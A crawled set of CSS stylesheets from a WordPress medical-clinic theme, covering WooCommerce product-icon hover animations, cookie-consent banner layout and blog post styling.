.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-left'] li.product:hover .product-buttons-wrapper.product-icons .button { left: 10px; }

/* Vertical Bottom Left - Icon Group - Type - Simple */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-bottom-left'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-bottom-left'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-bottom-left'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-bottom-left'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-bottom-left'] li.product:hover .product-buttons-wrapper.product-icons .button { left: 0px; right: auto; }

/* Vertical Bottom Right */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-right'] li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-right'] li.product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-right'] li.product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-right'] li.product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-right'] li.product-buttons-wrapper.product-icons .button { left: auto; right: -60px; }

.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-right'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-right'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-right'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-right'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-position-vertical[class*='vertical-position-bottom-right'] li.product:hover .product-buttons-wrapper.product-icons .button { right: 10px; }

/* Vertical Bottom Right - Icon Group - Type - Simple */
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-bottom-right'] li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-bottom-right'] li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-bottom-right'] li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-bottom-right'] li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-bounce.product-thumb-iconsgroup-style-simple[class*='vertical-position-bottom-right'] li.product:hover .product-buttons-wrapper.product-icons .button { left: auto; right: 0px; }

/** Flip X **/
.woocommerce ul.products.product-icongroup-hover-flipx li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-flipx li.product .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-flipx li.product .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-flipx li.product .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-flipx li.product .product-buttons-wrapper.product-icons .button
{
            transform: scaleX(0); 
       -moz-transform: scaleX(0);
        -ms-transform: scaleX(0);
         -o-transform: scaleX(0);
    -webkit-transform: scaleX(0);
}

.woocommerce ul.products.product-icongroup-hover-flipx li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-flipx li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-flipx li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-flipx li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-flipx li.product:hover .product-buttons-wrapper.product-icons .button
{
            transform: scaleX(1); 
       -moz-transform: scaleX(1);
        -ms-transform: scaleX(1);
         -o-transform: scaleX(1);
    -webkit-transform: scaleX(1);
}


/** Flip Y **/
.woocommerce ul.products.product-icongroup-hover-flipy li.product .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-flipy li.product .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-flipy li.product .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-flipy li.product .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-flipy li.product .product-buttons-wrapper.product-icons .button
{
            transform: scaleY(0); 
       -moz-transform: scaleY(0);
        -ms-transform: scaleY(0);
         -o-transform: scaleY(0);
    -webkit-transform: scaleY(0);
}

.woocommerce ul.products.product-icongroup-hover-flipy li.product:hover .product-buttons-wrapper.product-icons a,
.woocommerce ul.products.product-icongroup-hover-flipy li.product:hover .product-buttons-wrapper.product-icons a.button,
.woocommerce ul.products.product-icongroup-hover-flipy li.product:hover .product-buttons-wrapper.product-icons button,
.woocommerce ul.products.product-icongroup-hover-flipy li.product:hover .product-buttons-wrapper.product-icons button.button,
.woocommerce ul.products.product-icongroup-hover-flipy li.product:hover .product-buttons-wrapper.product-icons .button
{
            transform: scaleY(1); 
       -moz-transform: scaleY(1);
        -ms-transform: scaleY(1);
         -o-transform: scaleY(1);
    -webkit-transform: scaleY(1);
}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/themes/soulmedic/css/cookieconsent.css?ver=4.1
body_size: 1317
content:
/* ======================================================================================================================================================
#Cookie Consent
====================================================================================================================================================== */

.dt-cookie-consent {
	width: 100%;
	position: fixed;
	background-color: rgba(0,0,0,0.85);
	z-index: 999;
	color: rgba(255,255,255,0.9);
	padding: 1.1em;
	text-align: center;
	opacity: 1;
	visibility: visible;
	transition: all 0.3s ease-in-out;
	overflow: hidden;
}

.dt-cookie-consent .container{
	float: none !important;
	padding: 0 !important;
}

.dt-cookie-consent a.dt_cookie_infolink,
.dt-cookie-consent p,
.dt-cookie-consent .dt-sc-button{
	display: inline-block;
	vertical-align: middle;
	font-size: 12px !important;
	letter-spacing: 0.05em;
}

.dt-cookie-consent a.dt_cookie_infolink{
	color: inherit;
}

.dt-cookie-consent p{
	margin: 0;
}

.dt-cookie-consent a.dt_cookie_infolink,
.dt-cookie-consent p{
	margin-right: 0.5em;
}

.dt-cookie-consent .dt-sc-button{
	cursor: pointer;
	display: inline-block;
	border:2px solid transparent;
	color: #000;
	padding: 1.1em;
	min-width:75px;
	border-radius: 3px;
	text-decoration: none;
	transition: all 0.3s ease-in;
	line-height: 1;
	white-space: nowrap;
	margin:0 0 0 6px;
}

.dt-cookiemessage-bottom{
	bottom: 0;
	left: 0;
}

.dt-cookiemessage-top{
	top: 0;
	left: 0;
}

.dt-cookiemessage-top-left,
.dt-cookiemessage-bottom-left,
.dt-cookiemessage-top-right,
.dt-cookiemessage-bottom-right{
	width: 25%;
}

.dt-cookiemessage-top-left a.dt_cookie_infolink,
.dt-cookiemessage-bottom-left a.dt_cookie_infolink,
.dt-cookiemessage-top-right a.dt_cookie_infolink,
.dt-cookiemessage-bottom-right a.dt_cookie_infolink,
.dt-cookiemessage-top-left p,
.dt-cookiemessage-bottom-left p,
.dt-cookiemessage-top-right p,
.dt-cookiemessage-bottom-right p {
	display: block;
	margin-right: 0;
}

.dt-cookiemessage-top-left .dt-cookie-consent-button,
.dt-cookiemessage-bottom-left .dt-cookie-consent-button,
.dt-cookiemessage-top-right .dt-cookie-consent-button,
.dt-cookiemessage-bottom-right .dt-cookie-consent-button{
	margin: 0.5em;
}

.dt-cookiemessage-bottom-right{
	bottom: 30px;
	right: 30px;
}

.dt-cookiemessage-top-right{
	top: 30px;
	right: 30px;
}

.dt-cookiemessage-bottom-left{
	bottom: 30px;
	left: 30px;
}

.dt-cookiemessage-top-left{
	top: 30px;
	left: 30px;
}

.dt-cookie-consent.cookiebar-hidden{
	opacity: 0;
	visibility: hidden;
}

.dt-cookiemessage-top.cookiebar-hidden {
	transform: translateY(-110%);
}

.dt-cookiemessage-bottom.cookiebar-hidden {
	transform: translateY(110%);
}

.dt-cookiemessage-bottom-left.cookiebar-hidden,
.dt-cookiemessage-top-left.cookiebar-hidden {
	transform: translateX(-110%);
}

.dt-cookiemessage-bottom-right.cookiebar-hidden,
.dt-cookiemessage-top-right.cookiebar-hidden {
	transform: translateX(110%);
}

.dt-cookie-consent.dt-cookiemessage-bottom.cookiebar-hidden{
	bottom: -50px;
}

body.admin-bar .dt-cookiemessage-top,
body.admin-bar .dt-cookiemessage-top-right,
body.admin-bar .dt-cookiemessage-top-left
{
	margin-top: 32px;
}

.dt-inline-modal {
	background-color:#fff; 
    padding: 20px;
    border-radius: 4px;
    min-width: 250px;
    max-width: 800px;
    margin: 0 auto;
    position: relative;
    /*display: none;*/
    -webkit-transition: opacity 0.2s ease-in-out;
	transition: 		opacity 0.2s ease-in-out;
	/*opacity: 0;*/
}

.dt-inline-modal .dt-sc-tabs-vertical-container { float: none; }

.dt-popup .dt-inline-modal{
	display:block;
	opacity: 1;
}

.dt-popup.mfp-removing .dt-inline-modal{
	opacity: 0;
}

.dt-popup .dt-inline-modal .mfp-close{
	right: 18px;
	top:18px;
}

.dt-popup .dt-inline-modal .mfp-close:hover{
    border: 2px solid #e1e0e0;
}

.dt-popup .dt-inline-modal .tabcontainer{
	min-height: 320px;
}

.dt-popup .dt-inline-modal .tab{
	    padding: 20px 16px;
	    font-size: 14px;
    font-weight: bold;
}

.dt-popup .dt-inline-modal > .dt-special-heading{padding-right:40px;}


.dt-cookie-consent { background-color: rgba(0,0,0,0.95); padding-left: 0; padding-right: 0; }
.dt-cookie-consent .dt-sc-button { font-size: 14px; line-height: 40px; padding-top: 0; padding-bottom: 0; border-radius: 0px; }
.dt-cookie-consent .dt-sc-button.filled { min-width: 50px; padding:0px 15px; background: transparent; border: 1px solid; text-transform: uppercase; }


.dt-cookie-consent .dt-sc-button.filled { border:1px solid; border-radius: 0px; position: relative; z-index: 1; }
.dt-cookie-consent .dt-sc-button.filled:hover { color: #fff; }
.dt-cookie-consent .dt-sc-button.filled:after { content: ''; position: absolute; z-index: -1; width: 100%; height: 0; top: 0; left: 0; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; }
.dt-cookie-consent .dt-sc-button.filled:hover:after { height: 100%; }

.dt-cookiemessage-top-left .container, .dt-cookiemessage-top-right .container, .dt-cookiemessage-bottom-right .container,
.dt-cookiemessage-bottom-left .container { width: auto; }

.mfp-bg.mfp-ready, .mfp-wrap.mfp-ready { z-index:999999; }
.mfp-close:hover, .mfp-close:focus { background:rgba(0,0,0,0.3); }
.mfp-close-btn-in .mfp-close { font-size:22px; font-weight:normal; }

.has-gutenberg-blocks .dt-cookiemessage-bottom p { margin-bottom:0; }

#dt-consent-extra-info .dt-sc-tabs-vertical-content + br { display:none; }

@media only screen and (max-width:991px) {

	.dt-cookie-consent .dt_cookie_text { margin-bottom: 10px; margin-right: 0; width: 100%; }
	.dt-cookie-consent .dt_cookie_text ~ .dt-cookie-consent-button { margin-left: 0; margin-top: 6px; }
	.dt-cookie-consent .dt_cookie_text ~ .dt-cookie-consent-button ~ .dt-cookie-consent-button { margin-left: 6px; }

}

--- FILE ---
content_type: text/css
request_url: https://clinnik.com/wp-content/themes/soulmedic/css/blog-single.css?ver=4.1
body_size: 23219
content:
	/*--------------------------------------------------------------
	1.0 - Transition
	--------------------------------------------------------------*/

	.blog-single-entry,.blog-single-entry *,.blog-single-entry *:before,.blog-single-entry *:after,.blog-single-entry .entry-thumb .bx-controls a,
	.blog-single-entry .related-article article, .blog-single-entry .dt-related-carousel a, .blog-single-entry .dt-related-carousel img, 
	.post-custom-modern .entry-post-navigation > div div[class*="post-bgimg"]:before, .single-post button, .single-post button.mfp-close, .single-post button.mfp-arrow,
    .single-post button.mfp-close:active, .dt-related-carousel div[class*="carousel-"] > div, .dt-related-carousel div[class*="carousel-"] > div i, .blog-single-entry.post-overlay > .entry-thumb .entry-date,
    .blog-single-entry.post-overlay > .entry-thumb .entry-social-share .share .dt-share-list, .blog-single-entry.post-overlay > .entry-thumb .entry-social-share .share .dt-share-list li a, 
	div.dt-sc-posts-meta-group div[class*="entry-"], 
	.post-default > div.dt-sc-posts-meta-group div[class*="entry-"],
	div.dt-sc-posts-meta-group div[class*="entry-"] *, 
	.post-default > div.dt-sc-posts-meta-group div[class*="entry-"] *, 
	div[class*="metagroup-elements"] div[class*="entry-"]:not(:last-child), .post-default > div[class*="entry-meta-group"] div[class*="entry-"]:not(:last-child),
	div[class*="metagroup-elements-boxed"] div[class*="entry-"], 
	div[class*="metagroup-elements-filled"] div[class*="entry-"], 
	div[class*="metagroup-"] div[class*="entry-"] a i, 
	div[class*="metagroup-"] div[class*="entry-"] > i, 
	div[class*="metagroup-"] div[class*="entry-"] .dt-sc-like-views > div > i, div[class*="metagroup-"] .entry-social-share .share > i, div[class*="meta-elements"], div[class*="meta-elements"] i {
    transition: all .3s linear; -moz-transition: all .3s linear; -ms-transition: all .3s linear; -o-transition: all .3s linear; -webkit-transition: all .3s linear; }

	.blog-single-entry.post-breadcrumb-fixed > .column .entry-post-navigation > .post-prev-link > .prev-post-bgimg,
	.blog-single-entry.post-breadcrumb-fixed > .column .entry-post-navigation > .post-next-link > .next-post-bgimg { transition: all 2s linear; -moz-transition: all 2s linear; -ms-transition: all 2s linear;
	-o-transition: all 2s linear; -webkit-transition: all 2s linear; }

	.blog-single-entry.format-gallery .entry-thumb.single-preview-img, .blog-single-entry.post-breadcrumb-fixed > .dt-post-sticky-wrapper,
	.blog-single-entry.post-breadcrumb-fixed > .dt-post-sticky-wrapper .theiaStickySidebar, .blog-single-entry .entry-thumb.single-preview-img ul li,
	.blog-single-entry .dt-related-carousel, .blog-single-entry .dt-related-carousel * { transition: none; -moz-transition: none; -ms-transition: none; -o-transition: none; -webkit-transition: none; z-index:1; }


	/*--------------------------------------------------------------
	soulmedic - type
	--------------------------------------------------------------*/

	.blog-single-entry.post-soulmedic-single-post .entry-author-bio  { border: 1px solid #d7d7d7; padding: 20px; margin: 0px; float: left; margin-top: 20px; width: 100%; margin-bottom: 30px; }

	.blog-single-entry.post-soulmedic-single-post .entry-author-bio .thumb { float: left; margin-right: 30px; }
	.blog-single-entry.post-soulmedic-single-post .entry-author-bio .thumb img { border-radius: 50%; width: 95px; border: 2px solid; }
	.blog-single-entry.post-soulmedic-single-post .entry-author-bio h3 { text-transform: capitalize; margin-bottom: 10px; font-size: 18px; }
	.blog-single-entry.post-soulmedic-single-post .entry-author-bio p { padding-bottom: 0; }

	.single-post .blog-single-entry .comments, .single-post .blog-single-entry a.comments, .single-post .blog-single-entry .entry-meta a.comments { border-bottom: 3px solid; border-bottom-color: currentcolor; display: block; padding: 5px 0px; border-radius: 0px 0px 5px 5px; text-align: center; color: #fff; font-weight: normal; }
    .single-post .blog-single-entry .comments i, .single-post .blog-single-entry a.comments i, .single-post .blog-single-entry .entry-meta a.comments i { color: #fff; }

    .entry-title h2 { -ms-word-wrap: break-word; word-wrap: break-word; }


	/*--------------------------------------------------------------
	blog-single navigation
	--------------------------------------------------------------*/
	.entry-post-navigation { clear: both; }
	.entry-post-navigation .nav-title-wrap { float: left; width: 50%; }
	.entry-post-navigation .nav-title-wrap span { float: left; margin-right: 10px; margin-top: 5px; }

	.entry-post-navigation .post-next-link { float: right; width: 50%; text-align: right; }
	.entry-post-navigation .post-next-link .nav-title-wrap { width: 100%; }
	.entry-post-navigation .post-next-link span { float: right; margin-left:10px; margin-right: 0; margin-top: 5px; }
	.entry-post-navigation .post-next-link h3 a:hover, .entry-post-navigation .nav-title-wrap h3 a:hover { color: #2d2d29; }
	.entry-post-navigation .post-next-link h3, .entry-post-navigation .nav-title-wrap h3 { font-size: 18px; }


	/*--------------------------------------------------------------
	1.1 - Blog Base Styles
	--------------------------------------------------------------*/

	.blog-single-entry { clear: both; float: left; margin: 0; padding: 0; position: relative; width: 100%; }
	.blog-single-entry .entry-details { clear: both; display: inline-block; width: 100%; }
	.blog-single-entry .entry-meta { font-size: 14px; font-weight: 300; letter-spacing: .5px; margin-bottom: 7px; }
	.blog-single-entry .entry-body { clear: both; float: left; margin: 0 0 15px; width: 100%; }

	/*----*****---- << Blog Icon >> ----*****----*/
	.blog-single-entry div i[class*="fa"],.blog-single-entry div i.pe { color: #666; margin-right: 3px; }

	/*----*****---- << Blog Thumb >> ----*****----*/
	.blog-single-entry .entry-thumb { float: left; line-height: 0; position: relative; width: 100%; }
	.blog-single-entry:not(.has-post-thumbnail) .entry-thumb { display: none; }
	.blog-single-entry .entry-thumb img { height: auto; max-width: 100%; }
	.blog-single-entry .entry-thumb .dt-video-wrap .wp-video { width: 100% !important; }

	/*----*****---- << Blog Title >> ----*****----*/
	.blog-single-entry .entry-title span.sticky-post { background: #666; color: #fff; display: inline-block; font-size: 10px; letter-spacing: 1px; line-height: normal; margin-bottom: 15px; padding: 3px 5px; text-align: center; text-transform: uppercase; width: auto; }
	.blog-single-entry > .entry-title h4 { font-size: 18px; margin-bottom: 20px; text-transform: uppercase; word-wrap: break-word; -ms-word-wrap: break-word; }

	/*----*****---- << Blog Likes Views >> ----*****----*/

	.blog-single-entry > .dt-sc-like-views > div:last-child,.blog-single-entry > .dt-sc-like-views > div:only-child { margin-right: 0; padding-right: 0; }

	/*----*****---- << Blog Social Share >> ----*****----*/
	.blog-single-entry > .entry-social-share > .share,.blog-single-entry > .column > .entry-social-share > .share { border: 1px solid; padding-right: 5px; }
	.blog-single-entry > .entry-social-share > .share,.blog-single-entry > .entry-social-share > .share *,.blog-single-entry > .column > .entry-social-share > .share,.blog-single-entry > .column > .entry-social-share > .share * { display: inline-block; float: none; }
	.blog-single-entry > .entry-social-share > .share > ul,.blog-single-entry > .column > .entry-social-share .share > ul { margin-bottom: 0; }
	.blog-single-entry > .entry-social-share > .share > ul li,.blog-single-entry > .column > .entry-social-share .share > ul li { list-style: none; margin-right: 5px; padding-bottom: 0; }

	/*----*****---- << Blog Buttons >> ----*****----*/
	.blog-single-entry .entry-button a.dt-sc-button { display: inline-block; float: none; margin: 0; padding: 10px 20px; text-transform: capitalize; }

	/*----*****---- << Blog Format >> ----*****----*/
	.blog-single-entry.type-post .entry-format { display: block; }
	.blog-single-entry .entry-format { display: none; left: 0; position: absolute; top: 0; z-index: 9; }
	.blog-single-entry .entry-format a { box-shadow: inset 0 0 0 2px #fff; float: left; height: 50px; line-height: 50px; margin: 10px; position: relative; text-align: center; width: 50px;
	-moz-box-shadow: inset 0 0 0 2px #fff; -webkit-box-shadow: inset 0 0 0 2px #fff; -ms-box-shadow: inset 0 0 0 2px #fff; color: #fff; }
	.blog-single-entry .entry-format a:before {    font-family: Stroke-Gap-Icons; font-size: 30px; height: 100%; left: 0; line-height: 50px; margin: 0; position: absolute; text-align: center; top: 0; width: 100%; }
	.blog-single-entry.post-soulmedic-single-post .entry-meta .entry-format a:hover:before { color: #2d2d29; }
	
	.blog-single-entry.type-post:not(.has-post-thumbnail) .entry-format { display: none; }
	
	.blog-single-entry.format-standard .entry-format a:before,.blog-single-entry.ico-format.format-standard:before { content: '\e6bd'; }
	.blog-single-entry.format-image .entry-format a:before,.blog-single-entry.ico-format.format-image:before { content: '\e6ac'; }
	.blog-single-entry.format-gallery .entry-format a:before,.blog-single-entry.ico-format.format-gallery:before { content: '\e6be';  }
	.blog-single-entry.format-status .entry-format a:before,.blog-single-entry.ico-format.format-status:before { content: '\e69e'; }
	.blog-single-entry.format-link .entry-format a:before,.blog-single-entry.ico-format.format-link:before { content: '\e67b';  }
	.blog-single-entry.format-aside .entry-format a:before,.blog-single-entry.ico-format.format-aside:before { content: '\e684'; }
	.blog-single-entry.format-quote .entry-format a:before,.blog-single-entry.ico-format.format-quote:before { content: '\e6b2';  }	
	.blog-single-entry.format-chat .entry-format a:before,.blog-single-entry.ico-format.format-chat:before { content: '\e6b3'; }
	.blog-single-entry.format-audio .entry-format a:before,.blog-single-entry.ico-format.format-audio:before { content: '\e699';  }
	.blog-single-entry.format-video .entry-format a:before,.blog-single-entry.ico-format.format-video:before { content: '\e69a';  }
	


	/*----*****---- << Blog Gallery Slider >> ----*****----*/
	.blog-single-entry .entry-thumb .bx-wrapper { overflow: hidden; position: relative; }
	.blog-single-entry .entry-thumb .bx-controls a { bottom: 0; color: #fff; filter: alpha(opacity=60); font-size: 0; height: 50px; margin: auto; opacity: .6; position: absolute; top: 0; width: 35px; z-index: 1; }
	.blog-single-entry .entry-thumb .bx-controls a:hover { filter: alpha(opacity=100); opacity: 1; }
	.blog-single-entry .entry-thumb .bx-controls a.bx-prev:before,.entry-thumb .bx-controls a.bx-next:before { color: #000; content: '\e684'; font-family: Pe-icon-7-stroke; font-size: 32px; left: 0; line-height: 50px; position: absolute; text-align: center; text-indent: 0; top: 0; width: 100%; }
	.blog-single-entry .entry-thumb .bx-controls a.bx-prev:before { content: '\e686'; }
	.blog-single-entry .entry-thumb .bx-controls a.bx-prev { left: -35px; }
	.blog-single-entry .entry-thumb .bx-controls a.bx-next { right: -35px; }
	.blog-single-entry .entry-thumb:hover .bx-controls a.bx-prev { left: 15px; }
	.blog-single-entry .entry-thumb:hover .bx-controls a.bx-next { right: 15px; }
	.blog-single-entry .entry-gallery-post-slider li { display: inline; padding: 0; }
	.blog-single-entry ul.entry-gallery-post-slider { margin-bottom: 0; }

	/*----*****---- << Related Post Carousel >> ----*****----*/
    .dt-related-carousel .tpl-blog-holder .column,
    .dt-related-carousel .tpl-blog-holder .column.first { clear: none; }

    .dt-related-carousel div[class*="carousel-"] { width: 100%; float: left; text-align: center; margin: 20px 0 0; }
    .dt-related-carousel div[class*="carousel-"] > div { float: none; display: inline-block; width: 50px; height: 50px; text-align: center; cursor: pointer;  }
    .dt-related-carousel div[class*="carousel-"] > div i[class*="fa"],
    .dt-related-carousel div[class*="carousel-"] > div i.pe { line-height: 50px; font-size: 20px; }

    .dt-related-carousel .carousel-pager > a { background: none; border: 1px solid; display: inline-block; font-size: 13px; font-weight: 600; height: 40px; letter-spacing: .5px; line-height: 38px; margin: 10px 5px 0 0; padding: 0; position: relative; text-transform: uppercase; width: 40px; }

	.blog-single-entry .dt-sc-related-posts .entry-button a.dt-sc-button { padding: 16px 20px 14px 20px; }

	/*----*****---- << Blog Author Info >> ----*****----*/
	.author-info { clear: both; display: block; float: left; margin: 40px 0 0; padding: 0; }
	.author-info .thumb { float: left; margin: 0 20px 0 0; position: relative; width: 110px; }
	.author-info .thumb img { border-radius: 100%; height: auto; max-width: 100%; }
	.author-info h2 { font-size: 20px; font-weight: normal; margin-bottom: 30px; text-transform: none; }
	.author-info h3 span { color: #aaa; font-size: 14px; }
	.author-info h3 { font-size: 18px; }

	/*----*****---- << Blog Comment Entries >> ----*****----*/
	.commentlist,.commentlist ul.children { display: inline-block; list-style: none; margin: 0; width: 100%; }
	.commentlist ul.children { padding-left: 80px; }
	.commentlist ul.children li > .children { padding-left: 60px; }
	.commentlist li.comment .comment-body p:last-child { margin-bottom: 0; }
	.commentlist li.comment .comment-body .comment-meta { margin-bottom: 7px; display: inline-block; width: 100%; position: relative; }
	.commentlist li.comment { padding-bottom: 0; }
	.commentlist li.comment p { margin-bottom:15px; }
	.commentlist li.comment .comment-respond p { margin-bottom: 20px; }
	.commentlist li.comment .comment-respond p #email-notes,.comment-form > p #email-notes { display: inline-block; margin-bottom: 5px; width: 100%; }
	#comments { clear: both; }
	.comments-title { font-size: 20px; font-size: 1.25rem; margin-bottom: 1.5em; }
	.comment-list, .comment-list .children { list-style: none; margin: 0; padding: 0; }
	.comment-list li:before { display: none; }
	.comment-body { padding-left: 80px; }
	ul.children li .comment-body { padding-left: 60px; }
	.comment-author { display: inline-block; line-height: normal; margin-bottom: 0; position: relative; width: 100%; }
	.comment-author b { font-weight: 600; font-size: 18px; text-transform: capitalize; }
	.comment-author .avatar { height: 60px; left: -80px; position: absolute; width: 60px; top: 0; }
	.rounded .comment-author .avatar { border-radius: 50%; -webkit-border-radius: 50%; }
	.square .comment-author .avatar { border-radius: 0; -webkit-border-radius: 0; }
	.comment-author .says { display: none; }
	.comment-metadata { color: #adadad; font-size: 12px; font-weight: 400; letter-spacing: 0.5px; line-height: normal; padding: 0; display: inline-block; position: relative; }
	.comment-metadata a:hover { color: #000000; }
	.comment-metadata a.comment-edit-link:hover { color: #9e9e9e; }
	 .comment-metadata a.comment-edit-link { color: #adadad; margin-left: 1em; }
	 .comment-body { margin-bottom: 40px; padding-bottom: 40px; border-bottom: 1px dashed rgba(0,0,0,0.1); width: 100%; position: relative; float:none; display:inline-block; }
	.comment-details .reply { display: table; }
	.commentlist li.comment .reply { display: inline-block; right: 0; top: 0; position: absolute; margin: 0; padding: 0; }
	.comment-reply-link { font-size: 14px; text-transform: capitalize; display: inline-block; line-height: normal; font-weight: 400; position: relative; margin-top: 0; padding: 8px 15px; border: 2px solid; }
	
	.blog-single-entry.post-overlay .commententries .comments-area .commentlist li.comment .comment-body ~ #respond,
	.blog-single-entry.post-overlay .commententries .comments-area .commentlist + #respond { margin-top: 25px; }
	
	.logged-in .blog-single-entry.post-overlay .commententries .comments-area .commentlist + #respond .comment-form { margin-top:-15px; }
	.logged-in .blog-single-entry.post-overlay .commententries .comments-area .commentlist + #respond .comment-form p.logged-in-as { margin-bottom: 10px; }
	
	.comment-reply-link:hover { color: #ffffff; }
	.comment-reply-link .icon { color: #222; left: -2em; height: 1em; position: absolute; top: 0; width: 1em; }
	 .children .comment-author .avatar { height: 40px; left: -60px; width: 40px; top: 0; }
	 .bypostauthor > .comment-body > .comment-meta > .comment-author .avatar { border: 2px solid; padding: 2px; }
	 .no-comments, .comment-awaiting-moderation { color: #767676; font-size: 14px; font-size: 0.875rem; font-style: italic; }
	 .comments-pagination { margin: 2em 0 3em; }
	 .form-submit { text-align: left; display: inline-block; width: 100%; }
	 li.comment .comment-form p.form-submit { margin-bottom: 17px; }
	 .comment-form #wp-comment-cookies-consent {    margin: 0px 5px 0 0;}
	 .comment-form .comment-form-cookies-consent label { display: inline; }
	.commententries .comments-area > h3, .commententries .comments-area > #comments > h3, #reviews h3, #respond h3#reply-title { font-size: 20px; }
	#respond h3#reply-title small { font-size: 12px; text-transform: uppercase; }
	#respond h3#reply-title small a:hover { color: #2d2d29; }
	.commententries { float: left; margin: 0; padding: 0; width: 100%; }
	.commententries .comments-area > #comments > h3 { margin-bottom: 20px; }
	#respond h3#reply-title { position: relative; display: inline-block; width: 100%; }
	.comment-form > p,.wpcf7-form .contact-form { margin-bottom: 15px; width: 100%; float: left; text-align: left; position: relative; }
	p.comment-form-dt-privatepolicy { margin-top: 10px; margin-bottom: 0 !important; }
	.comment-respond textarea { margin-bottom: 20px; }
	.comment-form > p:last-child,.wpcf7-form .contact-form:last-child,.commentlist li.comment .comment-respond p:last-child { margin-bottom: 0; }
	.wpcf7-form .contact-form > b { display: inline-block; font-size: 14px; line-height: 50px; padding: 0; position: absolute; width: 50px; text-align: center; border-right: 1px solid #ddd; margin: 0; left: 0; }
	.comment-form > p.comment-form-comment.textarea-field span.fa,.wpcf7-form .contact-form.textarea-field > b { height: 200px; float: left; }
	.comment-form { display: inline-block; margin-bottom: 20px; width: 100%; }
	.commentlist li.comment #respond { display: block; }
	.commentlist li.comment .comment-body ~ #respond { margin-top: 0; }
	.pingback .comment-body { margin-left: 0; padding-left: 0; }
	.commentlist li.comment,.commentlist li.pingback { padding-bottom: 0; }
	.commentlist li.pingback .comment-body .comment-content > p { margin-bottom: 0; }
	.blog-single-entry .commententries .comment-form p label { display: inline-block; font-weight: 500; margin-bottom: 10px; }
	.blog-single-entry .related-article { backface-visibility: hidden; bottom: 85px; height: 120px; position: fixed; right: -275px; transition: all .5s ease .5s; width: 300px; z-index: 91; -moz-transition: all .5s ease .5s; -o-transition: all .5s ease .5s; -webkit-transition: all .5s ease .5s; -webkit-backface-visibility: hidden; }
	.blog-single-entry .related-article.open { box-shadow: -2px 0 6px 0 rgba(0,0,0,.25); right: 0; -webkit-box-shadow: -2px 0 6px 0 rgba(0,0,0,.25); }
	.blog-single-entry .related-article .arrow { color: #fff; cursor: pointer; height: 100%; position: relative; text-align: center; width: 25px; }
	.blog-single-entry .related-article .arrow:before { border-bottom: 6px solid transparent; border-right-style: solid; border-right-width: 6px; border-top: 6px solid transparent; content: ''; display: block; height: 0; left: 0; margin: 0 auto; position: absolute; right: 0; top: 50%; transform: translateY(-50%); width: 0; -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	.blog-single-entry .related-article .content { width: 273px; height: auto; padding: 7px 15px 10px 15px; }
